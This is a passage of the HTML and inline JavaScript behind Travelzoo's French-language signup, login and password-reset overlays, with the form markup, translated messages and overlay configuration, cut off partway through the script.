            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Voyagez au meilleur prix avec Travelzoo
<div class="text-reg margin-top-10">Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Inscrivez-vous pour voir cette très belle offre
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">RÉSERVÉ AUX MEMBRES</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Inscrivez-vous pour voir cette belle offre</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Votre e-mail" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Connexion
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Pas encore membre ?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Commencer</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Pas membre ?&nbsp;<a class="js-becomesubscriber" role="button">Inscription gratuite</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	 En utilisant nos services, vous acceptez nos <br>
	<a href="/fr/conditions-dutilisation/" target="_blank">Termes & Conditions</a> und
	<a href="/fr/politique-confidentialite/" target="_blank">notre politique de confidentialité</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Connectez-vous à votre compte.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Cette adresse e-mail est associée à un compte Travelzoo, veuillez saisir ou réinitialiser votre mot de passe.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Adresse e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Mot de passe" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Connexion</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Entrez votre mot de passe</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">changer</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Mot de passe"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Connexion</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Créer un mot de Passe.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">changer</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Nouveau mot de passe" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirmer le nouveau mot de passe" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continuez</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Rester connecté</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Vous ne connaissez pas votre mot de passe ?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Pas membre ?&nbsp;<a class="js-becomesubscriber" role="button">Inscription gratuite</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Connexion</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Vous ne connaissez pas votre mot de passe ?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Entrez l’adresse e-mail que vous avez utilisée pour rejoindre Travelzoo et nous vous enverrons un lien pour réinitialiser votre mot de passe.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Adresse e-mail" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continuez</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Vérifiez votre boite mail.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Nous vous avons envoyé un e-mail avec les instructions pour réinitialiser votre mot de passe.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Voir votre e-mail</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Créer un mot de Passe.</h2>
                        <div class="padding-bottom-10">
                            Votre mot de passe doit contenir <i>au moins</i> 8 lettres et un chiffre.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Nouveau mot de passe"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirmer le nouveau mot de passe"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continuez</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Allons-y !</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Rejoignez Travelzoo – c'est gratuit !</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Déjà Membre ?</span><a class="js-alreadysubscriber text-bold" role="button">Connexion</a>)</div>
                    <div>Chaque semaine, nous informons nos membres par email des meilleures offres de voyages et expériences. Inscrivez-vous gratuitement pour accéder à ces offres et rejoignez une communauté de millions de membres qui bénéficient de réductions sur leurs voyages partout dans le monde.</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Votre e-mail" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Commencer
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                <button type="button" class="button-signup-google button-social center block">Inscrivez-vous avec Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Encore une chose...</h2>
                        Votre code postal nous aidera à vous montrer les meilleures offres pour votre région.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Code postal" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continuez</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Vérifiez votre boite mail.</h2>
                    <div>Il ne vous reste plus qu'à nous confirmer votre adresse e-mail.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Voir votre e-mail</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> ou </div>
                        <div>Confirmer plus tard</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continuer là où j’ai laissé</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">En renseignant votre adresse e-mail pour la première fois ou en la soumettant, à nouveau, dans le champ ci-dessus, vous acceptez de recevoir les futurs e-mails de Travelzoo, <b>sous réserve de confirmation par e-mail de votre part</b>. Vous pouvez modifier vos préférences d’abonnement à tout moment. En utilisant nos services, vous acceptez de respecter nos <a href="/fr/conditions-dutilisation/" target="_blank">Conditions générales</a> et notre <a href="/fr/politique-confidentialite/" target="_blank">Politique de confidentialité</a>.</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Connectez-vous pour débloquer.</h2>
                <div>Seulement les membres peuvent voir cette offre.</div>
                <div class="margin-bottom-10">(Pas membre ?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Inscription gratuite</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Votre e-mail" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Connexion</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                            <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Pas membre ?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Déjà Membre ?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Connexion</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Félicitations ! Vous faites à présent partie de nos membres.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Félicitations ! Vous faites à présent partie de nos membres.</h2>
                <div class="js-generic padding-bottom-10">
Explorez le Monde.<br>
Voyagez plus pour moins cher.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Vous avez maintenant accès à toutes nos offres.</p>
                    <p>Voici les détails de l'offre qui vous intéresse.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explorez
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explorez
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Aidez-nous à vous envoyer des offres plus pertinentes en précisant votre code postal
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Code postal" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explorez</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Connectez-vous pour enregistrer et gérer vos alertes </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Connectez-vous pour enregistrer cette offre dans vos favoris.</h2>
                                <div class="margin-bottom-10">Dans vos Favoris vous pouvez enregistrer des offres pour plus tard et être alerté quand ils sont sur le point d’expirer.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Adresse e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Mot de passe" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Connexion</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Entrez votre mot de passe</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">changer</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Mot de passe" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Connexion</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Créer un mot de Passe.</h2>
                            <div class="margin-bottom-10">Pour enregistrer et gérer vos offres préférées, créez votre mot de passe.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">changer</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Nouveau mot de passe" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirmer le nouveau mot de passe" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continuez</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Rester connecté</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Vous ne connaissez pas votre mot de passe ?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Pas membre ?&nbsp;<a class="js-becomesubscriber" role="button">Inscription gratuite</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Déjà Membre ?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Votre e-mail" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continuez</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>

                        <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Pas encore membre ?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continuer en tant qu'invité</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Déjà Membre ?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Pas vous ?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">C'est moi, continuer</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/2870';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Entrez votre mot de passe';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Connectez-vous pour enregistrer et gérer vos offres préférées.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Connectez-vous pour enregistrer et gérer vos alertes ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Nous sauvegarderons cette offre dans vos favoris.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Nous allons enregistrer cette destination dans vos alertes.';
        var translations = {
            PassInvalid: 'Votre mot de passe doit contenir au moins huit caractères avec un chiffre minimum.',
            PassMisMatch: 'Mots de passe ne correspondent pas.',
            EmailInvalid: 'SVP entrez une adresse e-mail valable',
            UnknownError: 'Une erreur s’est produite. Veuillez réessayer ultérieurement.',
            PassMultipleTries: 'Vous avez entré un mot de passe incorrect à plusieurs reprises.',
            PassMustCreate: 'Vous n’avez pas encore un mot de passe. Veuillez \u003ca id=\"linkCreatePassword\" role=\"button\"\u003e créer un mot de passe\u003c/a\u003e.',
            CredentialsInvalid: 'L’adresse e-mail ou le mot de passe entré est incorrect. S’il vous plaît essayer de nouveau.',
            PassMustEnter: 'Entrez un mot de passe svp.',
            AccountExists: 'Vous avez déjà un compte, connectez-vous en utilisant le lien ci-dessous.',
            PostCodeInvalid: 'Entrez un code postal valide svp.',
            EmailNotRegistered: 'Cette adresse e-mail n’est pas actuellement enregistrée. Veuillez entrer une adresse différente ou inscrivez-vous.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jz',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jz',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: 'https://www.travelzoo.com/fr/top20/',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/fr/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
